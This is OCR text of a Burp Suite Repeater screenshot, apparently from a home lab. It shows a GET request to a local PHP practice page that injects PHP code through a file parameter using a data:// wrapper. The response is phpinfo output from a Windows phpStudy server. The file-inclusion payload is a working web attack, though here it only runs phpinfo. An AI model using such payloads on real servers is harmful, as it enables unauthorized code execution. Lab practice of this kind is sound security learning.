 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - asdawd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.155.1 ?
Request
Pretty Raw Hex \n
1 GET /phplearn/global.php?file=data://text/plain,<?php%20phpinfo();?>
HTTP/1.1
2 Host: 192.168.155.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
INSPECTOR
PHP Version 5.5.9
php
System Windows NT LAPTOP-65K5S2HT 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Scan this dir
for additional
.ini files
(none)
Additional (none)